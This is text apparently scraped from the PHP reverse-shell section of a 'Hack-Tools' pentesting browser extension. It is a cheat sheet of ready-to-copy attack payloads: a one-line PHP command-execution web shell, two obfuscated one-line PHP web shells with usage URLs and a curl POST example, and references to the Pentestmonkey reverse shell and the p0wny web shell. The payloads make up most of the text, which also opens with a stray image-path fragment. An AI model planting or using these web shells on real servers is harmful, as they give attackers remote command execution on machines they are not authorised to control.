 Extension (Hack-Tools) moz-extension://b6c1bc85-c8e2-42bf-9d11-67479fb2b6a1/index.html
PHP Reverse Shell
php
Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack
192.168.1.17 1234
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
JS
View the souce code
SQL
Download Copy
Basic RCE
#
When you have successfully uploaded your payload, just put your commands after the variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
Download Copy
Web Shell
p0wny@shell:~# is a very basic, single-file, PHP shell. It can be used to quickly execute commands on a server when pentesting a PHP application.
Watch the preview
Download Flozz's repository
Obfuscated PHP Web Shell
<?=`$_GET[0]`?>
Usage : http://target.com/path/to/shell.php?0=command
Download Copy
<?=`$_POST[0]`?>
Usage : curl -X POST http://target.com/path/to/shell.php -d "0=command"
Download Copy